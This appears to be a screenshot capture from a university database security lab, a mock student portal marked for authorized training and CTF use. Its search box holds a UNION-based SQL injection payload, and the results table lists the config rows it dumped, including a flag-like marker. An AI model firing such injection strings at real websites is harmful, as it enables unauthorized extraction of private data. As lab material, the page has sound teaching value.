 FPT Student Portal
DBS401 Security Lab
Hà Nội Campus (HN)
English
9+
NG
Nguyen Van An
SID 001
STUDY
Dashboard
Timetable
Exams
Attendance
Courses
Course Info
Transcript
FINANCE
Tuition
Store
UTILITIES
Search
ACCOUNT
My Profile
Notifications
Logout
Student Search
Search students by name or major. Results limited to 5 records.
x%') UNION SELECT 1,config_key,config_value FROM CONFIG_STORE WHERE config_key NOT LIKE 'runtime%'--
Search
Results for "x%') UNION SELECT 1,config_key,config_value FROM C"
Student ID Full Name Academic Major
1 sys_alpha_marker X1F4Q2Y5WH0=
1 sys_beta_marker
1 update_url http://127.0.0.1:8081/manifest.json
1 app_version 3.1.0
1 site_maintenance false
1 max_search_results 5
Search Tips
FPT Student Portal
DBS401 – Database Security Lab. For authorized
training & CTF use only.
ACADEMICS
Course Catalog
Class Timetable
Grade Transcript
SERVICES
Tuition & Fees
Material Store
My Profile
SUPPORT
IT Helpdesk
Student Handbook
Contact Office
© 2026 FPT Student Portal. All rights reserved.
Oracle Database 23c · PHP 8.3 · v3.1.0